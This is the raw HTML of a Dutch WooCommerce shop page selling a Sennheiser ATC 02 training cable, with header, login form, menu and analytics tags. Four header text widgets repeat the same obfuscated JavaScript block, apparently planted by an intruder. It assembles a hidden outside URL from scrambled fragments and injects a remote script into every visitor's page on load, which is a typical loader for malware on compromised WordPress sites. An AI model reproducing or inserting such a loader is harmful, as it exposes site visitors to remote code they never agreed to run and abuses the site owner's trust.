<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/68676" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=68676' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fsennheiser-training-cable-atc-02%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fsennheiser-training-cable-atc-02%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-68676 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/&media=https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg&description=Sennheiser+Training+cable+%28ATC+02%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/&media=https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg&description=Sennheiser+Training+cable+%28ATC+02%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/sennheiser-training-cable-atc-02/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/sennheiser-training-cable-atc-02\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-68676" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-68676 status-publish first outofstock product_cat-telefoniekabel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart-150x215.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg"><img
